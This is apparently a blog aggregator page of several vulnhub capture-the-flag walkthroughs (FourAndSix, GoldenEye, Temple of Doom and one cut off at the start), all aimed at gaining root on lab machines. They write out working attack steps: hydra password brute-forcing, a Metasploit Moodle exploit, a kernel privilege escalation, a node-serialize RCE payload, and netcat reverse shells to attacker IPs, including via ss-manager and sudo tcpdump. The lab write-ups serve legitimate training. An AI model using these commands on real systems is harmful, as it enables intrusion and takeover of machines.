3.      Accessing robots.txt on the webpage
4.      Capturing flag 1 from robots.txt and discovery of a new port 9072
5.      Connection to port 9072 to upload a netcat reverse shell
6.      Getting root access and capturing second flag
Let’s get started then.
First and foremost, we’ll discover the IP address of the lab. In my case, the IP is 192.168.1.102


Let’s scan all the open ports with the most popular tool nmap. A simple nmap might show less ports open so we try the all ports scan:
nmap -p-  -A  192.168.1.102  - -open


We discovered that port 80 is open. So there must be a webpage associated with it. Let’s move towards our browser and check the website.


There seems nothing interesting here! But wait… maybe there are some directories that could have something valuable for us.
Let’s do a directory buster scan over the IP then.
dirb 192.168.1.102


We observed that robots.txt is available here. It surely would have some information or some directories that could be beneficial. Let’s go over to our browser and access this.


Boom! There it is! Our very first flag. Let’s see what’s in there.


We have got a hash as flag1. But the next flag is unknown. But wait, the second line of this file says 9072! So, it has something to do with 9072 port and “the secret is at home” means only one thing—the next flag is at home. But to access home, we’ll have to be rooted.
There is another dictionary file present here but the current use of it is unknown.
Holding that thought, let’s go ahead and try connecting to port 9072 with telnet.


Hey! We successfully connected to a console but there is a boundation provided by the author here. We cannot execute more than 2 commands in this console! As soon as we hit 2 commands the server will quit and the listener won’t accept a connection again.
So, first command that we type is .help, it will show us a list of things that we can do:
.readhash
.exec
.quit
The obvious choice was .readhash but here is another fish! It is of no use! Just like the dictionary provided in robots.txt was of no use!
Now, we’ll try and upload a reverse netcat shell over the command line interface using msfvenom:
msfvenom –p cmd/unix/reverse_netcat lhost=192.168.1.120 lport=4444 R


Copy the raw code provided (mkfinfo /tmp/cdbe; nc 192.168.1.120 4444 0
tmp/cdbe 2>&1; rm /tmp/cdbe)
We’ll paste this code in the blacklight console using .exec command:
.exec mkfinfo /tmp/cdbe; nc 192.168.1.120 4444 0
tmp/cdbe 2>&1; rm /tmp/cdbe


The unique thing about this console is that the output of any command will never be shown. It all will happen in background and then you’ll have to manually dump it. But let’s not go there as there is no need.
Side by side, let’s set up a netcat listener over port 4444 for the payload we just inserted.


AND WE HAVE A CONNECTION!
whoami
Told us we are in root.
But this is not a proper shell. Let us spawn a pty shell using the python command:
python –c ‘import pty;pty.spawn(“/bin/bash”)’
And we have a proper shell now!
Remember what flag1.txt told us? The secret is at home!
cd home
ls
cd blacklight
ls

We found a text file called hash.txt!
cat hash.txt


Hacking the FourAndSix (CTF Challenge)

$
0
0

Hacking the FourAndSix (CTF Challenge)

FourAndSix is a CTF challenge uploaded by Fred on vulnhub. You can download it from here.
The aim of this lab is to capture a flag in the root directory.
This lab was very confusing to even begin with due to the lack of description by author. So, on the basis of our experience, we have progressed in the lab. 
Steps involved:
1.      Port scanning and discovery of ports.
2.      Discovery of shared folder (misconfigured nfs).
3.      Mounting a directory to see the contents in the shared folder.
4.      Mounting and checking the root directory.
5.      Capturing the flag.
Let’s get started then!
First and foremost we’ll scan the IP address with nmap. In my case, the IP address was: 192.168.1.105.
nmap –A 192.168.1.105


We established from the scan that there is an nfs service running.

Network File System (NFS): Network File System permits a user on a client machine to mount the shared files or directories over a network. NFS uses Remote Procedure Calls (RPC) to route requests between clients and servers. Although NFS uses TCP/UDP port 2049 for sharing any files/directories over a network.
Let us check the people having access to the shared folder.
showmount –e 192.168.1.105


We see that everyone has access to the shared folder.
Now for the sake of checking what is in the shared folder, we’ll create a directory in the /tmp folder to mount contents of the shared folder.
cd /tmp
mkdir raj
mount –t nfs 192.168.1.105:/shared  /tmp/raj
cd raj
ls
We have received an image file in our new directory.


Let’s try and mount this image file to see the contents in it.
mkdir usbstick
mount USB-stick.img usbstick
cd usbstick/
ls –la


But we obtained nothing useful at all.
Let’s check and see if the root directory is shareable or not.
mkdir main
mount 192.168.1.105:/ main
cd main
ls –la


Yes! It indeed is shareable.
Let’s move in the root directory now.
cd root
ls –la

We see a text file called proof.txt!
cat proof.txt


Voila! We have obtained the flag! Happy hacking!

Hack the Golden Eye:1 (CTF Challenge)

$
0
0

Welcome to another boot2root CTF challenge “Golden Eye” uploaded by Creosote on vulnhub. As, there is a theme, and you will need to snag the flag in order to complete the challenge and you can download it from: https://www.vulnhub.com/entry/goldeneye-1,240/
This lab was very confusing to even begin with due to the lack of description by author, it has a good variety of techniques needed to get root - no exploit development/buffer overflows. So, on the basis of our experience and knowledge, we have made progress in solving the lab.
Level: Intermediate
Penetrating Methodologies:
§  Network scanning (Nmap)
§  Surfing HTTP web services
§  Fetched Encoded password
§  Decoding (Burp suite)
§  Brute-Force (Hydra)
§  Connecting to pop3 (Netcat)
§  Extracting password
§  Adding domain Name (/etc/host)
§  Exploring Domain Name over browser
§  Brute-force (Hydra)
§  Login to Server
§  Exploiting Moodle (Metasploit)
§  Kernel post Exploit (overlayfs)
§  Capture the flag

Let’s start
First and foremost we’ll scan the IP address with nmap. In my case, the IP address was 192.168.1.140.
nmap  -p- -A 192.168.1.140 --open


Since port 80 was opened; so I explored target IP in the web browser. Here we got a little clue for login page /sev-home/ as you can see in the image.


After that we thought to check it’s the source code which lead us to another clue to move ahead. Here we clicked on the link terminal.js as shown in the image.


The terminal.js put-up HTML code in front us. Inside this html code I read the given comment captured hint for two usernames (Boris, Natalya) and a password which was encoded as shown in the below image.


We copied the above encoded text and use brup decoder for decoding HTML encoded text into plain text and obtain “InvincibleHack3r” password.


From the earlier clue of navigating to /sev-home/ to login. We browsed 192.168.1.140/sev-home/ in the browser and we got a clue that it has POP3 service as shown in the image.


Earlier we had enumerated the port 55006 and 55007 was open for unknown service thus we used nmap version scan for them and found ssl/pop3 for 55006 and pop3 for 55007 along their version.


So after getting two usernames we applied brute-force for each users attack with help of following command:

hydra -l boris -P /usr/share/wordlists/fasttrack.txt -f 192.168.1.140 -s 55007 pop3

We got the password: secret1 for username borisas shown in the image.


hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -f 192.168.1.140 -s 55007 pop3.

We got the password: bird for username natalya as shown in the image.


Using Netcat command we have logged in with the username: boris and password: secret1! .This gave us three messages as shown in the image.


Now reading all of the three messages, the clues given in the messages were of no use and are just made to confuse you, as it has wasted our time to make a clue out of it.


Similarly using Netcat command we have logged in with the username: natalya and password: bird. This gave us two messages as shown in the image.

nc 192.168.1.140 55007


After opening all the messages, we saw some clues like username and password, domain name along with a directory name of the domain.
Username: xenia
Password:RCP90rulez!
Domain name: /severnaya-station.com/
Server directory: /gnocertdir

From this point we thought of the adding the servers IP along the domain name into linux /etc/hosts. File.


As you can see in the image we have added the domain named along with servers IP inside /etc/host file in our local machine and saved it.

Next we thought of browsing /gncertdir along with the Domain name.
http://severnaya-station.com/gnocertdir
Ohhh!!!  It was GoldenEye welcome page which was designed with in Moodle CMS, this can be taken as a hint for further use.


Now on further exploring the tabs on the page, inside message box we opened the recent found conversation between Xenia and Doak (another new user).


Then again use hydra for fetching password for doak with help of following command
hydra -l doak -P /usr/share/wordlists/fasttrack.txt -f 192.168.1.140 -s 55007 pop3

We got the password: goat for username doak as shown in the image.


Using Netcat command we have logged in with the username: doak and password: goat .This gave us a message. Now futher reading the message, we acquired a username and password.
Username: dr_doak
Password: 4England!


Now Logging in with the acquired username: dr_doak and password: 4England! into the domains login page as shown in the image. On exploring the all tabs in the navigation section of the page, we saw a s3cret.txt file in my private files.


 So we download s3cret.txt and open it with help of cat command. It gave me the path for jpg image. 


We have downloaded the image file and opened it where we saw an encoded line into base64 format, it made us curious to decode it.
wget http://severnaya-station.com/ /dir007key/for-007.jpg
string for-007.jpg


echo {base64 encode text} | base64 -d
And found xWinter1995x! as plain text which could be any password.


Now further exploring the website we have logged into lead us to TinyMCE HTML editor inside the plugins and text editors tab. Here we have selected Googlespell as a spellengine and saved the changes. But it didn’t work here, so I took help of Google.


After searching for the Moodle Exploit, we found an exploit 29324, here we saw that spellengine selected for tinyMCE is PSpellShell as shown in the image. Here we have also got a clue of a new Username: admin.


So now we have changed the Spell engine to PSpellShell and saved the changes made.


Moodle allows an authenticated user to define spellcheck settings via the web interface. The user can update the spellcheck mechanism to point to a system-installed aspell binary. By updating the path for the spellchecker to an arbitrary command, an attacker can run arbitrary commands in the context of the web application upon spellchecking requests. This module also allows an attacker to leverage another privilege escalation vuln.
use exploit/multi/http/moodle_cmd_exec
msf exploit(moodle_cmd_exec) > set rhost severnaya-station.com
msf exploit(moodle_cmd_exec) > set targeturi /gnocertdir
msf exploit(moodle_cmd_exec) > set username admin
msf exploit(moodle_cmd_exec) > set password xWinter1995x!
Booom!!! We successfully got command shell session 1.


As we love meterpreter session, so I upgrade it into meterpreter shell.
session -u 1
Then with help of sysinfo we enumerate its kernel, here we focused on Linux version which is 3.13 and if you will search in Google then you find post exploit for  Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation


So we search kernel exploit for linux 3.13 and found exploit 37292 inside kali.
searchsploit linux 3.13
 Then with help of gcc we compile it as shell inside /root direcrtoy.


Then upload the compiled shell file into victim’s machine via meterpreter. Then use python one-liner to access proper terminal and run following command.
python –c 'import pty;pty.spawn("/bin/bash")'
chmod 777 shell
./shell
Unfortunately!! Got error gcc not found.


We saw a message after accessing it that gcc is not currently installed. So to solve this issue we thought some alternative program to gcc and found cc as alternative of it.
By making changes into the original file: 37292.c, we replace gcc to cc as shown in the image.


We have successfully compiled the exploit using cc command:.
cc 37292.c -o raj


Now by uploading the shell into the root directory. By giving all the permissions and we have easily access it without any error message.
upload /root/raj
chmod 777 raj
./raj
Yuppiee!! We got root access successfully!! 


Now let’s finish this task by capturing flag.txt form inside /root directory. 


Hack the Temple of Doom (CTF Challenge)

$
0
0

Temple of Doom is a new CTF challenge vm on vulnhub made by 0katz. You can download it from here. The aim of this lab is to capture the flag in root directory of the system. Inspired from the Indiana Jones movie Temple of Doom, the level of this lab is intermediate.

Steps Involved
·         Port scanning
·         Burp intercept to capture cookies.
·         Cookie processing for node serialize RCE vulnerability.
·         Getting the current user by RCE.
·         Getting a netcat shell for current user.
·         Discovering ss-manager being run as root.
·         Exploiting command execution vulnerability on ss-manager to get a netcat shell
·         Shell crafting from tcpdump and sudo
·         Getting a netcat shell as root.
·         Grabbing the flag.

Let’s get started

First and foremost, we scanned the IP address with the most popular scanning tool called nmap. It discovered all the ports open on the victim’s system.
nmap –A 192.168.1.130


Hence, we observed that port 666 is hosting a node.jsexpress framework so there must definitely be a webpage at port 666. We tried to open the URL on the browser and obtained the following result.


We also opened the source code behind the page but nothing seemed to impress us. So, it was time to capture the page’s request using Burp Suite. Burp Suite acted as a proxy and revealed the activity going behind the front end.


We got a cookie which was double encoded. It was a Base64 + URL encoding (because we observed “%3D” in the end of the cookie which is nothing but a URL encoding).
So, we sent this request to the repeater and then decoded the cookie using these keyboard shortcuts:
CTRL+SHIFT+U (to decode URL)
CTRL+SHIFT+B (to decode base64)


We observed the username and some token details in the cookie. But here was an addon in the information, when we refreshed the page again, it gave us an error like:


So, it gave us a hint to look over at the cookie we just decoded. We observed that there was a missing quotation mark before Friday.Hence, we fixed the quotation mark first.


Then we encoded the cookie again to replicate the format of the cookie that we got before with the keyboard shortcuts:
CTRL+B (To encode in base64)
CTRL+U (to encode in URL)
And then we forwarded it to observe the following output:


We inferred from the response of repeater that the page will output the username provided in the cookie.
We looked at the cookie again, it was of the format:
{"username": “”, “csrftoken……..}
We removed the rest of the token details first to check for any errors.


We then encoded it and sent a request to the server and checked its response in repeater.


It seemed to be working even without Token details. Then we edited the username with a custom input. Example:  {“username”:“Harshit” }


Repeating the process of encoding it and sending it to the repeater yielded the following result to us.


Hence, we finally established that node-serialize was used. (You can read more about node-serialize here ).

What serializedoes is that it determines, which data of the user object should be stored in the session. The user id (you provide as the second argument of the function) is saved in the session and is later used to retrieve the whole object via the unserializefunction.
Which turned out to be vulnerable! Refer to thisarticle to read about how node-serializeis vulnerable to Remote Code Execution!

Hence, we used the shell provided to us by Ajin Abraham (on his blog) we modified the username argument with the shell.


The shell:

{"username":"_$$ND_FUNC$$_function(){return require('child_process').execSync('whoami',(e,out,err)=>{console.log(out);}); }()"}

Explanation of the shell:

_$$ND_FUNC$$_function() : Executes a function locally.
child_process is a module in node.js that spawns child processes in a manner similar to popen(3).
child_process.exec () method: This method runs a command in a console and buffers the output.
It specifies string Shell to execute the command with ( Defafult: '/bin/sh' on UNIX)


So, the shell we made told us the current user on Linux system. We encoded it and forwarded it.


Hence, the current user was nodeadmin.

We then executed the command ls –lart
Encoded it and forwarded it and the following output was observed:


After establishing this much information, we ran a reverse netcat shell command.


Then we encoded it again and forwarded the request. Side by side, we activated a listener on kali and BOOM! We got a connection.

id

It showed us the current user was nodeadmin.

We then tried to spawn a TTY shell using python utility in victim’s machine.

python –c ‘import pty;pty.spawn(“/bin/bash”)’

Which gave us a teletype!

cd /home
ls
cd fireman

Permission Denied!


We also observed that nodeadmin doesn’t have a proper access to the folder fireman. Since, nodeadmin is not the root, fireman directly or indirectly could give us the root.

Let us see if any process is run by fireman as root or not

ps aux | grep fireman

We observed that ss-manager is run by fireman as root. After googling a little, we found that ss-manager was vulnerable to remote code execution (refer here).
ss-manager is short for Shadowsocks.
Shadowsocks-libev is a lightweight secured SOCKS5 proxy for embedded devices
and low-end boxes. The ss-manager is meant to control shadowsocks servers
for multiple users, it spawns new servers if needed.

Hence, we’ll use Shadowsocks with netcat command execution by:

nc –u 127.0.0.1 8839
add: {“server_port":8003, "password":"test", "method":"||nc –e /bin/sh 192.168.1.106 4444 ||"}


Side by side, we activated a netcat listener and obtained a shell.
Then, we spawned a teletype(TTY) using python again and then we checked for the sudoers list using:

id
python –c ‘import pty;pty.spawn(“/bin/bash”)’
sudo –l


We observed that tcpdump is present which could also be used for remote code execution!
To execute a shell, we moved to the directory /tmp since any user can read, write or execute files in this directory.
cd /tmp
echo “nc –e /bin/bash 192.168.1.106 8888” > shell
chmod 777 shell
sudo tcpdump –ln –I eth0 –w /dev/null –W 1 –G 1 –z /tmp/shell –Z root

The above commands changed the directory to tmp, created a file called shell with a reverse netcat shell, changed the permission of the file of that file to RWX and finally used sudo and tcp dump for remote code execution!


Side by side we setup a netcat listener:

nc –lvp 8888

Again, we spawned a teletype using python:

python –c ‘import pty;pty.spawn(“/bin/bash”)’

BOOM! We have the root access!


In the end, we found the flag in the root directory!

cd /root
ls
cat flag.txt
CONGRATS! You too are a soldier now!


Viewing all 1817 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>